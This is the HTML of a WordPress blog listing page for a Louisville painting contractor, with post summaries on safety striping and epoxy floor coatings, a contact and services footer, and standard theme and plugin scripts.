			<span class="icon-flow-cascade categories"><a href="https://bowleselectrostaticpainting.com/category/cross-walks" rel="category tag">cross walks</a>, <a href="https://bowleselectrostaticpainting.com/category/floor-painting" rel="category tag">floor painting</a>, <a href="https://bowleselectrostaticpainting.com/category/floor-striping" rel="category tag">floor striping</a>, <a href="https://bowleselectrostaticpainting.com/category/info-center" rel="category tag">Information Center</a>, <a href="https://bowleselectrostaticpainting.com/category/intersection-lines" rel="category tag">intersection lines</a>, <a href="https://bowleselectrostaticpainting.com/category/pedestrian-crosswalks" rel="category tag">pedestrian crosswalks</a>, <a href="https://bowleselectrostaticpainting.com/category/pedestrian-ways" rel="category tag">pedestrian ways</a>, <a href="https://bowleselectrostaticpainting.com/category/safety-lines" rel="category tag">safety lines</a>, <a href="https://bowleselectrostaticpainting.com/category/stripes" rel="category tag">stripes</a>, <a href="https://bowleselectrostaticpainting.com/category/striping" rel="category tag">striping</a></span>
			
			
			
		</div><!-- / end div  .post_data -->
	
			<meta itemprop="headline" content="Safety Stripes and Parking Lot Striping for Louisville KY">
			<meta itemprop="datePublished" content="March 13, 2013">
			<meta itemprop="url" content="https://bowleselectrostaticpainting.com/safety-stripes-and-parking-lot-striping-for-louisville-ky">
			<meta itemprop="image" content="">
			<meta itemprop="author" content="">  
		
	</section> 

</article> 
<!-- / blog box-->
 

<!-- blog box-->
<article class="loop post-289 post type-post status-publish format-standard hentry category-cross-walks category-floor-coating-2 category-floor-painting category-floor-striping category-industrial-coating category-info-center category-intersection-lines category-pedestrian-crosswalks category-pedestrian-ways category-safety-lines category-stripes category-striping category-walk-way category-warehouse category-warehouse-floors category-warning-signs tag-applicator tag-building tag-coating tag-coatings tag-commercial tag-contractor tag-epoxy tag-floor tag-flooring-and-floor-coatings tag-in tag-industrial tag-ky tag-louisville tag-painter tag-painting tag-painting-commercial tag-tn" id="post-289">
		
	
	

	<section class="date">February 28, 2013</section> 
	<section class="text">

		<!-- blog headline-->
		<h2><a href="https://bowleselectrostaticpainting.com/coating-and-painting-floors-with-epoxy-floor-coatings-and-paints" rel="bookmark">Coating and Painting Floors with Epoxy Floor Coatings and Paints</a></h2> 
			

		<p>What are Epoxy Floor Coatings Epoxy is a type of polymer material that begins as a liquid and is converted to a solid state through a controlled chemical reaction. Because of this change in state, epoxy floor coatings are typically a mechanically strong and chemically resistant type of flooring. Epoxy floor coatings are highly adhesive [&hellip;]</p>

				<!-- meta data -->
		<div class="post_data">
			
						<!-- user -->                                     
			<span class="icon-user user margin-right20"><a href="" title="Posts by " rel="author"></a></span>
							
						<!-- categories -->
			<span class="icon-flow-cascade categories"><a href="https://bowleselectrostaticpainting.com/category/cross-walks" rel="category tag">cross walks</a>, <a href="https://bowleselectrostaticpainting.com/category/floor-coating-2" rel="category tag">floor coating</a>, <a href="https://bowleselectrostaticpainting.com/category/floor-painting" rel="category tag">floor painting</a>, <a href="https://bowleselectrostaticpainting.com/category/floor-striping" rel="category tag">floor striping</a>, <a href="https://bowleselectrostaticpainting.com/category/industrial-coating" rel="category tag">industrial coating</a>, <a href="https://bowleselectrostaticpainting.com/category/info-center" rel="category tag">Information Center</a>, <a href="https://bowleselectrostaticpainting.com/category/intersection-lines" rel="category tag">intersection lines</a>, <a href="https://bowleselectrostaticpainting.com/category/pedestrian-crosswalks" rel="category tag">pedestrian crosswalks</a>, <a href="https://bowleselectrostaticpainting.com/category/pedestrian-ways" rel="category tag">pedestrian ways</a>, <a href="https://bowleselectrostaticpainting.com/category/safety-lines" rel="category tag">safety lines</a>, <a href="https://bowleselectrostaticpainting.com/category/stripes" rel="category tag">stripes</a>, <a href="https://bowleselectrostaticpainting.com/category/striping" rel="category tag">striping</a>, <a href="https://bowleselectrostaticpainting.com/category/walk-way" rel="category tag">walk way</a>, <a href="https://bowleselectrostaticpainting.com/category/warehouse" rel="category tag">warehouse</a>, <a href="https://bowleselectrostaticpainting.com/category/warehouse-floors" rel="category tag">warehouse floors</a>, <a href="https://bowleselectrostaticpainting.com/category/warning-signs" rel="category tag">warning signs</a></span>
			
			
			
		</div><!-- / end div  .post_data -->
	
			<meta itemprop="headline" content="Coating and Painting Floors with Epoxy Floor Coatings and Paints">
			<meta itemprop="datePublished" content="February 28, 2013">
			<meta itemprop="url" content="https://bowleselectrostaticpainting.com/coating-and-painting-floors-with-epoxy-floor-coatings-and-paints">
			<meta itemprop="image" content="">
			<meta itemprop="author" content="">  
		
	</section> 

</article> 
<!-- / blog box-->
</div>
<div class="paging_wrapper margin-t30 margin-b30"></div>

		

</div></div></div>
</div><!-- / end #main_content -->

<!-- footer -->
<footer id="footer" class="clearfix footer" data-footer="fixed_footer">
	<section class="footer_widgets content_row row clearfix footer border_grid fixed_heights footer_contents default"><div class="content_row_wrapper default clearfix"><div id="footer-column-1" class="col col-sm-4 widgets_holder"><div class="footer_widget widget widget_contact_info"><h5>Bowles Electrostatic Painting</h5><div class="with_icons style-1"><div><span class="icon icon-home"></span><div>7505 Saint Andrews Church Road Louisville, KY 40214</div></div><div><span class="icon icon-phone"></span><div>1 502 933 2768</div></div><div><span class="icon icon-mail-1"></span><div><a href="mailto:bowlespainting@gmail.com">bowlespainting@gmail.com</a></div></div><div><span class="icon icon-map"></span><div><a href="https://bowleselectrostaticpainting.com/contact-us" title="Find us on map">Find us on map</a></div></div></div></div><div class="footer_widget widget widget_search"><form method="get"  action="https://bowleselectrostaticpainting.com/"  class="wp-search-form rt_form">
	<ul>
		<li><input type="text" class='search showtextback' placeholder="search" name="s" /><span class="icon-search-1"></span></li>
	</ul>
	</form></div></div><div id="footer-column-2" class="col col-sm-4 widgets_holder"><div class="footer_widget widget widget_text">			<div class="textwidget"><h2>When Experience, Safety & Results . . . are most Important.</h2>
<p>Bowles has been serving clients with Industrial Coatings, Striping  and Electrostatic Painting 
throughout the southeast for 40 years.
Bowles Painting is recognized as an authority and expert for its painting 
capabilities involving almost any commercial or industrial project requiring Industrial 
Coatings and Electrostatic Painting. Bowles Painting can meet the needs of each 
and every client.</p></div>
		</div></div><div id="footer-column-3" class="col col-sm-4 widgets_holder"><div class="footer_widget widget widget_text">			<div class="textwidget"><font style="font-weight:bold" color="#eec90a" size="5">Specializing In:</font><br /><br />
<table width="570" cellspacing="0" cellpadding="0">
  <tr>
    <td valign="top">
    <ul>
    <li>Building painting</li>
    <li>Warehouse Flooring</li>
    <li>Industrial Floor Coatings</li>
    <li>Machinery and Equipment painting</li>
    <li>Machinery Refinishing</li>
  
   <li>Silos, Water Towers and tall complicated structures.</li>
    <li>Industrial</li>
    <li>Striping</li>
    <li>Warehouses</li>
<li>Crosswalks</li>
<li>Walk Areas</li>
<li>Production Traffic Lanes</li>
 <li>Concrete Painting</li>
    <li>Office Furniture</li>
        </ul>
    </td>
    <td valign="top">
    <ul>
   
<li>Floor Striping</li>
<li>Powder Coating</li>
<li>Sand Blasting</li>
    <li>Bathroom Tub and Tile Painting
<ul>
     <li>Tub Reglazing</li>
     <li>Tile Reglazing</li></ul>
</li>
<br>
    <li>Kitchen Fixtures</li>
    <li>Patio Furniture</li>
    <li>Fixtures -
    <ul>
	<li>Stairs, Hand Rails,</li>
	<li>Lockers, Elevators</li></ul>
    </li>
    </ul>
    
    </td>
  </tr>
</table>
</div>
		</div></div></div></section><div class="content_row row clearfix footer_contents footer_info_bar default"><div class="content_row_wrapper default clearfix"><div class="col col-sm-12"><div class="copyright ">Copyright © Bowles Electrostatic Painting</div><ul id="footer-navigation" class="menu"><li id="menu-item-2690" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-2690"><a href="https://bowleselectrostaticpainting.com/sitemap.xml">Sitemap</a></li>
</ul></div></div></div></footer><!-- / end #footer -->
</div><!-- / end #right_side -->
</div><!-- / end #container --> 
	<script>
			// List of Themes, Classes and Regular expressions
		var template_name = 'rttheme19';
		switch(template_name) {
			case 'twentyeleven' :
					var classes = ['entry-meta'];
					var regex = ' by <a(.*?)\/a>;<span class="sep"> by <\/span>';
					break;
			case 'twentyten' :
					var classes = ['entry-meta'];
					var regex = ' by <a(.*?)\/a>;<span class="meta-sep">by<\/span>';
					break;
			case 'object' :
					var classes = ['post-details', 'post'];
					var regex = ' by <span(.*?)\/span>;<p class="post-details">by';
					break;
			case 'theme-revenge' :
					var classes = ['post-entry-meta'];
					var regex = 'By <a(.*?)\/a> on';
					break;
			case 'Magnificent' :
					var classes = ['meta-info'];
					var regex = '<span>by<\/span> <a(.*?)\/a>;Posted by <a(.*?)\/a> on ';
					break;
			case 'wp-clearphoto' :
					var classes = ['meta'];
					var regex = '\\|\\s*<\/span>\\s*<span class="meta-author">\\s*<a(.*?)\/a>';
					break;
			case 'wp-clearphoto1' :
					var classes = ['meta'];
					var regex = '\\|\\s*<\/span>\\s*<span class="meta-author">\\s*<a(.*?)\/a>';
					break;
			default:
					var classes = ['entry-meta'];
					var regex = ' by <a(.*?)\/a>;<span class="sep"> by <\/span>; <span class="meta-sep">by<\/span>;<span class="meta-sep"> by <\/span>';
		}
				if (typeof classes[0] !== 'undefined' && classes[0] !== null) {
				for(var i = 0; i < classes.length; i++) {
					var elements = document.querySelectorAll('.'+classes[i]);
					for (var j = 0; j < elements.length; j++) {
						var regex_array = regex.split(";");
						for(var k = 0; k < regex_array.length; k++) {
							 if (elements[j].innerHTML.match(new RegExp(regex_array[k], "i"))) {
								 var replaced_txt = elements[j].innerHTML.replace(new RegExp(regex_array[k], "i"), '');
								 elements[j].innerHTML = replaced_txt;
							 }
						}
					}			
				}
			}
						
		</script>
	<script type='text/javascript'>
/* <![CDATA[ */
var wpcf7 = {"apiSettings":{"root":"https:\/\/bowleselectrostaticpainting.com\/wp-json\/contact-form-7\/v1","namespace":"contact-form-7\/v1"},"recaptcha":{"messages":{"empty":"Please verify that you are not a robot."}}};
/* ]]> */
</script>
<script type='text/javascript' src='https://bowleselectrostaticpainting.com/wp-content/plugins/contact-form-7/includes/js/scripts.js?ver=5.0'></script>
<script type='text/javascript' src='https://bowleselectrostaticpainting.com/wp-content/themes/rttheme19/js/lightbox/js/jackbox-packed.min.js?ver=5.1.21'></script>
<script type='text/javascript'>
/* <![CDATA[ */
var rt_theme_params = {"ajax_url":"https:\/\/bowleselectrostaticpainting.com\/wp-admin\/admin-ajax.php","rttheme_template_dir":"https:\/\/bowleselectrostaticpainting.com\/wp-content\/themes\/rttheme19","popup_blocker_message":"Please disable your pop-up blocker and click the \"Open\" link again.","wpml_lang":null,"theme_slug":"rttheme19"};
/* ]]> */
</script>
<script type='text/javascript' src='https://bowleselectrostaticpainting.com/wp-content/themes/rttheme19/js/app.min.js?ver=5.1.21'></script>
<script type='text/javascript' src='https://bowleselectrostaticpainting.com/wp-includes/js/wp-embed.min.js?ver=5.1.21'></script>
</body>
</html>